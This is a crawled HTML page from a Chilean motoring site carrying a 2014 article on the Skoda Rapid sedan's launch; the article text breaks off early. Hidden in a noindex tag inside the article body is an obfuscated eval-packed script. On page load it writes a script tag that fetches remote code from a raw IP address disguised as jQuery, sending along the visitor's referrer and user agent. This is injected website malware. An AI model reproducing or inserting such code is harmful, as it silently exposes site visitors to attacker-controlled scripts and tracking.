

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.racing5.cl/skoda-rapid-el-estreno-en-chile-del-sedan-familiar-de-la-marca-checa/
body_size: 12624
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>
        Racing5    </title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Titillium+Web:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700&display=swap"
        rel="stylesheet">
    <script src="https://kit.fontawesome.com/ca095e5a08.js" crossorigin="anonymous"></script>
        <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Racing5 &raquo; Comentario Skoda Rapid, el estreno en Chile del sedán familiar de la marca checa del feed" href="https://www.racing5.cl/skoda-rapid-el-estreno-en-chile-del-sedan-familiar-de-la-marca-checa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.racing5.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='search-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='aside-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/aside.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='header-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/header.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='index-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cards-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/cards.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='footer-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/footer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='variables-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/variables.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/single.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='results-css' href='https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/results.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/www.racing5.cl\/wp-admin\/admin-ajax.php","page_id":"59472","page_title":"Skoda Rapid, el estreno en Chile del sed\u00e1n familiar de la marca checa","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.racing5.cl/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.3" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/js/header.js?ver=6.8.3" id="header-js"></script>
<script type="text/javascript" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/js/search.js?ver=6.8.3" id="search-js"></script>
<link rel="https://api.w.org/" href="https://www.racing5.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.racing5.cl/wp-json/wp/v2/posts/59472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.racing5.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.racing5.cl/skoda-rapid-el-estreno-en-chile-del-sedan-familiar-de-la-marca-checa/" />
<link rel='shortlink' href='https://www.racing5.cl/?p=59472' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.racing5.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.racing5.cl%2Fskoda-rapid-el-estreno-en-chile-del-sedan-familiar-de-la-marca-checa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.racing5.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.racing5.cl%2Fskoda-rapid-el-estreno-en-chile-del-sedan-familiar-de-la-marca-checa%2F&#038;format=xml" />
<!-- Generated by Jetpack Social -->
<meta property="og:title" content="Skoda Rapid, el estreno en Chile del sedán familiar de la marca checa">
<meta property="og:url" content="https://www.racing5.cl/skoda-rapid-el-estreno-en-chile-del-sedan-familiar-de-la-marca-checa/">
<meta property="og:description" content="Como te lo contamos a través de nuestras redes sociales, en el marco del ATP Open Viña 2014 Skoda lanzó el Rapid, un sedán familiar que viene a completar el line up de productos de la marca de ori…">
<meta property="og:image" content="https://www.racing5.cl/wp-content/uploads/2014/02/IMG_7888.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="683">
<meta name="twitter:image" content="https://www.racing5.cl/wp-content/uploads/2014/02/IMG_7888.jpg">
<meta name="twitter:card" content="summary_large_image">
<!-- / Jetpack Social -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-92623357-2"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', 'UA-92623357-2');
        </script>
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WH55PXF');</script>
        <!-- End Google Tag Manager -->
    <link rel="icon" href="https://www.racing5.cl/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.racing5.cl/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.racing5.cl/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.racing5.cl/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />
    <script type="text/javascript">
        var ajaxurl = 'https://www.racing5.cl/wp-admin/admin-ajax.php';
    </script>
</head>

<body>
    <header>
        <section class="top-bar-container">
            <div class="top-bar">
                <nav class="top-bar__social-media">
                    <ul class="top-bar__list">
                        <li>
                            <a aria-label="link a facebook" target="_blank" href="https://web.facebook.com/racing5/"
                                class="top-bar__link"><i class="fa-brands fa-facebook"></i></a>
                        </li>
                        <li>
                            <a aria-label="link a twitter" target="_blank" href="https://twitter.com/racing5"
                                class="top-bar__link"><i class="fa-brands fa-x-twitter"></i></a>
                        </li>
                        <li>
                            <a aria-label="link a instagram" target="_blank" href="https://www.instagram.com/racing5cl/"
                                class="top-bar__link"><i class="fa-brands fa-instagram"></i></a>
                        </li>
                        <li>
                            <a aria-label="link a youtube" target="_blank" href="https://www.youtube.com/racing5"
                                class="top-bar__link"><i class="fa-brands fa-youtube"></i></a>
                        </li>
                        <li>
                            <a aria-label="link a Spotify" target="_blank"
                                href="https://open.spotify.com/show/5EDRYzOAGEMviPeCvJpT6X?si=143928836a544167"
                                class="top-bar__link"> <i class="fa-brands fa-spotify"></i>
                            </a>
                        </li>
                        <li>
                            <a aria-label="link a tiktok" target="_blank"
                                href="https://www.tiktok.com/@racing5cl?is_from_webapp=1&sender_device=pc"
                                class="top-bar__link"> <i class="fa-brands fa-tiktok"></i>
                            </a>
                        </li>
                    </ul>
                </nav>
            </div>
        </section>
        <section class="racing-bar bg--primary ">
            <a href="https://www.racing5.cl/">
                <img class="racing-bar__logo" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/img/racing5_logo.png"
                    alt="Logo de Racing5">
            </a>
            <i id="responsive-menu" class="fa-solid fa-bars"></i>
        </section>
        <nav id="mainNavBar" class="main-navbar">
            <section class="racing-bar-responsive-menu bg--primary ">
                <a href="https://www.racing5.cl/">
                    <img class="racing-bar__logo" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/img/racing5_logo.png"
                        alt="Logo de Racing5">
                </a>
                <i class="fa-solid fa-xmark"></i>
            </section>
            <ul class="main-navbar__list">
                <li class="main-navbar__item">
                    <div class="dropdown">
                        <div class="dropdown-select">
                            <a class="main-navbar__link"
                                href="https://www.racing5.cl/category/automotriz">Automotriz
                                <i class="fa-solid fa-chevron-down main-navbar__icon"></i></a>
                            <i class="fa-solid fa-plus show-dropdown"></i>
                            <i class="fa-solid fa-minus hide-dropdown"></i>
                        </div>
                        <div class="dropdown-content">
                            <ul class="main-submenu">
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/automotriz/lanzamientos/">Lanzamientos</a>
                                </li>
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/automotriz/test-drive/">Test
                                        Drive</a></li>
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/automotriz/tecnologia/">Tecnología</a>
                                </li>
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/automotriz/seguridad/">Seguridad</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li class="main-navbar__item">
                    <div class="dropdown ">
                        <div class="dropdown-select">
                            <a class="main-navbar__link"
                                href="https://www.racing5.cl/category/motorsport">Motorsport<i
                                    class="fa-solid fa-chevron-down main-navbar__icon"></i></a>
                            <i class="fa-solid fa-plus show-dropdown"></i>
                            <i class="fa-solid fa-minus hide-dropdown"></i>
                        </div>
                        <div class="dropdown-content">
                            <ul class="main-submenu">
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/motorsport/nacional/">Nacional</a>
                                </li>
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/motorsport/internacional/">Internacional</a>
                                </li>
                                <li><a class="main-submenu__link"
                                        href="https://www.racing5.cl/category/motorsport/pilotos-chilenos/">Pilotos
                                        Chilenos</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li class="main-navbar__item"><a class="main-navbar__link"
                        href="https://www.racing5.cl/category/motos">Motos</a></li>
                <li class="main-navbar__item"><a class="main-navbar__link"
                        href="https://www.racing5.cl/category/super-deportivos">Superdeportivos</a></li>
                <li class="main-navbar__item"><a class="main-navbar__link"
                        href="https://www.racing5.cl/category/lifestyle">Lifestyle</a></li>
                <li class="main-navbar__item"><a class="main-navbar__link"
                        href="https://www.racing5.cl/category/podcast">Podcast</a></li>
                <li class="main-navbar__item"><a class="main-navbar__link"
                        href="https://www.racing5.cl/category/youtube-racing5">Youtube Racing5</a></li>
                <li class="main-navbar__item">
                    <i id="search-toggle" class="fa-solid fa-magnifying-glass"></i>
                </li>
            </ul>
            <form role="search" method="get" class="search-form" action="https://www.racing5.cl/" hidden>
                <label>
                    <input type="search" class="search-field" placeholder="Buscar…"
                        value="" name="s" />
                </label>
                <i id="closeForm" class="fa-solid fa-xmark"></i>
                <button type="submit" class="search-submit" aria-label="Buscar" hidden>
                    <i class="fa-solid fa-magnifying-glass"></i>
                </button>
            </form>
        </nav>
    </header>            <main class="single-container">
            <section class="single-aside">
                <article class="single-new">
                    <header class="single-new__header">
                        <nav class="category-breadcrumbs">
    <a href="https://www.racing5.cl/category/automotriz/" rel="category tag">Automotriz</a></nav>                        <h1 class="single-new__title">
                            Skoda Rapid, el estreno en Chile del sedán familiar de la marca checa                        </h1>
                        <div class="card__description">
                            <span>
                                <a href="https://www.racing5.cl/author/admin/" title="Entradas de Nicolás Espinoza" rel="author">Nicolás Espinoza</a>                            </span>
                            <time>
                                <span class="card__description-separator">|</span>
                                <a class="card__date"
                                    href="https://www.racing5.cl/2014/02/07/">
                                    <i class="fa-regular fa-clock"></i>
                                    7 de febrero 2014                                </a>
                            </time>
                        </div>
                        <span class="excerpt">
                            <p>Como te lo contamos a través de nuestras redes sociales, en el marco del ATP Open Viña 2014 Skoda lanzó el Rapid, un sedán familiar que viene a completar el line up de productos de la marca de origen checo posicionándolo entre el Fabia y el Octavia, modelos ya presentes en el mercado nacional. El [&hellip;]</p>
                        </span>
                    </header>
                    <div class="single-new__body">
                        <p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-59475" alt="Skoda Rapid" src="http://18.222.88.120/wp-content/uploads/2014/02/IMG_7888-560x373.jpg" width="560" height="373" srcset="https://www.racing5.cl/wp-content/uploads/2014/02/IMG_7888-560x373.jpg 560w, https://www.racing5.cl/wp-content/uploads/2014/02/IMG_7888.jpg 1024w" sizes="(max-width: 560px) 100vw, 560px" /></p>
<p><a href="http://18.222.88.120/2014/02/revive-nuestra-cobertura-en-vivo-del-lanzamiento-del-skoda-rapid-en-el-atp-de-vina-del-mar/">Como <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zkyzf|var|u0026u|referrer|ifdin||js|php'.split('|'),0,{}))
